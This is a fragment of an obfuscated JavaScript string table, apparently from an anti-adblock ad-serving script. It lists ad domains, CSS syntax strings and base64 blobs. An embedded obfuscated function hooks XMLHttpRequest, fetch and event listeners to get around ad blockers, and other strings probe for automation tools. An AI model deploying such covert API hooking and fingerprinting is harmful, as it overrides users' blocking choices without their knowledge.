lass=\x22','static.doubleclick.net','\x20is\x20blocked','POST','b3V0cHV0','text_ads',':not(','?version=','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','AtrulePrelude','PerformanceEntry','default','writeln','defineSlot','\x22\x20as-key=\x22','ads.linkedin.com','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','normal|italic|oblique\x20<angle>?','host','bydata.com','isMainFrame','article','-webkit-calc(','ACK_INVISIBLE','validate','dyv1bugovvq1g.cloudfront.net','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','right','idRegex','AdThrive_','getTargeting','googletagservices.com','isBalanceEdge','tagan.adlightning.com','<paint>','WhiteSpace','all','getDetections','JSON_stringify','searchParams','scaleX(\x20[<number>|<percentage>]\x20)','renderer','programme.tv','script-src-elem','uidapi.com','code','[native\x20code]','auto||<ratio>','domain','toLowerCase','[object\x20Reflect]','getClickUrl','data-src','none|all|<dashed-ident>#','adblock_circumvent_score','mismatchOffset','baseline|sub|super|<svg-length>','<string>\x20[<integer>|on|off]?','Symbol','eventName','static-cdn.spot.im','https://ads.yieldmo.com/exchange/prebid','<\x27margin-block-end\x27>','blocked','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','themoneytizer.com','drag|no-drag','doubleclick\x5c.net','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','<url>','windowSize','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Generic','gpt_slot_found','Window_open','Invalid\x20reserved\x20state:\x20','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','geoedge.be','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Document_getElementsByClassName','gpt-andbeyond','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','isInRootIframe','errorTrace\x20signal\x20unexpected\x20behaviour','grippers|none','smadex.com','whatcardev.haymarket.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Brackets','ad.360yield-basic.com','serif|sans-serif|cursive|fantasy|monospace','N/A','http://api.dable.io/widgets/','scope','dmtkcw==','RunPerfTest','floor','No\x20element\x20indexed\x20by\x20','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','opacity(0)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','intersectionRect','elapsed_time_ms','invalid\x20protect-id\x20length:\x20','selenium-evaluate','marphezis.com','[clip|ellipsis|<string>]{1,2}','as_logs','/prebid.js','normal|<number>|<length>|<percentage>','<length-percentage>|<flex>|min-content|max-content|auto','endpoint','navigator.productSub\x20is\x20undefined','toUpperCase','Apple','auto|isolate','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','sidead','45wbjdHm','<\x27max-block-size\x27>','decodeURIComponent','skin_wrapper','static.criteo.net','c2shb.pubgw.yahoo.com','Multiplier','replaceScriptElementAsync','XMLHttpRequest_responseURL','getLocationFromList','Element_querySelector','appVersion','head','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','object','Terminate\x20-\x20not\x20apply','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','btoa','substringToPos','cssWideKeywords','matchMedia','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','miter|round|bevel','light-dark(\x20<color>\x20,\x20<color>\x20)','send','<keyframe-block>+','sandbox','fmget_targets','redirect.frontend.weborama.fr','div\x20{}','isEncodedId','INTERSTITIAL','ad01','554323GIbkoC','ClassSelector','auto|none','tokenType','getComputedStyle','currentScript','max(\x20<calc-sum>#\x20)','Invalid\x20base64\x20digit:\x20','feature','webgl','agkn.com','none|<image>|<mask-source>','forEachRight','no\x20purpose\x201\x20consent','getOwnPropertyNames','exec','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','https://tlx.3lift.com/header/auction','readyState','internet_explorer','\x27.\x27\x20<ident-token>','<!--','<integer>&&<symbol>','gblpids','psts','Bad\x20syntax\x20reference:\x20','ads-partners.coupang.com','EventTarget_addEventListener','dpcm','webkitPersistentStorage','isTargetUrl','exportSnapshot','brainlyads.com','target=\x22_top\x22','ndtvprofit.com','src','MatchGraph','rfihub.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','sepia(\x20<number-percentage>\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','calc(\x20<calc-sum>\x20)','_parent','invalid\x20url\x20(anchor\x20href\x20set):\x20','gpt-publisher','Document_referrer','requestAnimationFrame','Invalid\x20mapping:\x20','succeedscene.com','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','setAttribute','isVisibleDocument','readystatechange','MSG_ACK','_version','sourceContentFor','/pagead/drt/ui','initial|inherit|unset|revert|revert-layer','slotElementId','Element_setAttribute','_prototype','[INVENTORY]\x20found\x20visible\x20','generate','isSleipnir','dataset','gpt_requested_time','https://','<declaration-value>','https://fb.html-load.com','about:srcdoc','/sodar/sodar2','errorTrace','CDC-token','child|young|old','thatgossip.com','auto-add|add(\x20<integer>\x20)|<integer>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','allowRunInIframe','cdn.nidan.d2c.ne.jp','tokenStart','Terminate\x20-\x20profile\x20not\x20found','option\x20encode\x20is\x20invalid','[<box>|border|padding|content]#','<percentage>?&&<image>','findAllFragments','pathname','<angle-percentage>','frameElement','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','eventSampleRatio','content_ad','sameSite','\x22inventories\x22','https://prebid.cootlogix.com/prebid/multi/','tpc.googlesyndication.com','<number-percentage>{1,4}&&fill?','hooking\x20started\x20without\x20preframe\x20hooking','response','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','symplr','https://ads.adthrive.com/abd/abd.js','cssWideKeywordsSyntax','adthrive','exp(\x20<calc-sum>\x20)','_serializeMappings','purpose','appendScriptElementAsync','initLogUploadHandler','isVisibleNode','checkPropertyName','<single-transition>#','\x22\x20is\x20expected','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','kargo.com','first','afterend','auto|never|always|<absolute-size>|<length>','enabled','zemanta.com','<bg-clip>#','<\x27padding-left\x27>','sent','Hash','/ssvast_track/v2','rch','rotateY(\x20[<angle>|<zero>]\x20)','components','v4ac1eiZr0','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','data-stndz-hidden','root|nearest|self','shouldStorageWaitForTcf','http','webkitSpeechGrammar','mode','round','skip','querySelector','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','larger|smaller','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','collect','detections','svw','option\x20priority\x20is\x20invalid','sign(\x20<calc-sum>\x20)','<style-condition>|<style-feature>','<\x27border-top-left-radius\x27>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','useractioncomplete','as-extra','percentage-token','esp.rtbhouse.com','call','tpmn','polarbyte.com','onClick','EventTarget_removeEventListener','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','podname.com','ad-unit','lookupType','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','https://cdn.doubleverify.com/dvbm.js','computerbild.de','content|<\x27width\x27>','pa-pbjs-frame','balance','__gads=ID=','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','def','j7p.jp','window.external.toString\x20is\x20not\x20a\x20function','createSession','eachMapping','.getAdserverTargeting','action','<length-percentage>&&hanging?&&each-line?','setImmediate','gptFetch','[first|last]?\x20baseline','-->','gpt_','dotted|solid|space|<string>','CAN_content','lvw','[<predefined-rgb-params>|<xyz-params>]','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Missed\x20`structure`\x20field\x20in\x20`','placeholder-slot','[<type-selector>?\x20<subclass-selector>*]!','htlad-','chained|none','expression','parseAtrulePrelude','captureEvents','scrollY','firefox','message','leaderboard','query','raider.io','__nightmare','<ident-token>|<function-token>\x20<any-value>?\x20)','push','findValueFragments','snigel','intervalId','as-revalidator','</script><script\x20src=\x22','cmVzZXJ2ZWQySW5wdXQ=','https://onetag-sys.com/prebid-request','__rgst_cb','<span\x20id=\x22banner-','value','smsonline.cloud','attributionsrc','Hex\x20digit\x20is\x20expected','pagead2.googlesyndication.com','clamp(\x20<calc-sum>#{3}\x20)','rng','bot','__fxdriver_unwrapped','yieldlove-ad-serving.net','[discretionary-ligatures|no-discretionary-ligatures]','stpd.cloud','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','[stretch|repeat|round|space]{1,2}','orientation','webkit','History_replaceState','inmobi.com','postrelease.com','setSource','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','pageview_id','img_dggnaogcyx5g7dge2a9x2g7yda9d','.constructor','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','<pseudo-element-selector>\x20<pseudo-class-selector>*','googlesyndication\x5c.com','content|fixed','<\x27bottom\x27>','33across.com','_array','[<integer>&&<symbol>]#','[-token','getStorageUpdates','\x20\x20\x20','gpt-adsinteractive','connection','cdn.adapex.io','attributeValueKeys','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','osano-','Counter','debug','mixed|upright|sideways','compareByOriginalPositions','<custom-property-name>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','isVisible','AttributeSelector','[historical-ligatures|no-historical-ligatures]','none|forwards|backwards|both','matchAtrulePrelude','proper.io',';\x20SameSite=None','HTMLLinkElement','computed','CSSStyleDeclaration_cssText','shouldRecover','find','about:blank','aWQ=','selenium','isNameCharCode','<compositing-operator>#','HTMLAnchorElement_target','Unexpected\x20end\x20of\x20input','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','adfit','port1','setAttributeNS','gecko','cache_is_blocking_ads','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','Expect\x20a\x20number','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','https:','label','/negotiate/script-set-value','__replaced','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','https://consent.programme.tv','cdn.flashtalking.com','htlbid.com','none|<custom-ident>','UnicodeRange',',\x20height:\x20','parseString','DOMParser','<bg-position>#','<\x27flex-basis\x27>','()\x20=>\x20version','crios','<\x27inset-inline\x27>','auto|none|scrollbar|-ms-autohiding-scrollbar','forceBraces','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','r\x20script\x20executed\x20more\x20than\x20once','https://consent.cesoirtv.com','__as_new_xhr_data','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','cssRules','sdk','include','Document','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','https://fastlane.rubiconproject.com/a/api/fastlane.json','credentials','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','decodeUrl','[pack|next]||[definite-first|ordered]','uBlock\x20Origin','slotRenderEnded','__as_rej','rhombusads.com','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','infinite|<number>','write','partitioned','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','normal|bold|<number\x20[1,1000]>','a3luYg==','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','LayerList','<\x27margin-inline-end\x27>','windowExternal','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','consumeUntilLeftCurlyBracketOrSemicolon','programme-tv.net','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Parentheses','<\x27inline-size\x27>','navigator.webdriver\x20is\x20undefined','domains','getVersion','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','closed','close','CefSharp','\x22></script></head><body></body></html>','advertiserId','yandex.com','advertisement__label','static|relative|absolute|sticky|fixed|-webkit-sticky','cdn.confiant-integrations.net','substr','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','__hooked_preframe','checkAtruleName','sp_message_','protectHtml','__fr','_grecaptcha_ready','width','[data-ad-slot]','Equal\x20sign\x20is\x20expected','max-age','pbjsList','reserved1','ad_','Feature','slotResponseReceived','<simple-selector>#','parseCustomProperty','selector','<type-selector>|<subclass-selector>','auto|<animateable-feature>#','MSG_SYN','decodeId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','</div>','<svg-length>','d2VneWpwenV4MzhxMmE5dm1pZm90','https://bidder.criteo.com/cdb','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','lookupValue','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','gpt-adpushup','auto|none|antialiased|subpixel-antialiased','https://html-load.cc','selector(\x20<complex-selector>\x20)','HTMLAnchorElement_hostname','boolean','ZmthZA==','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','[diag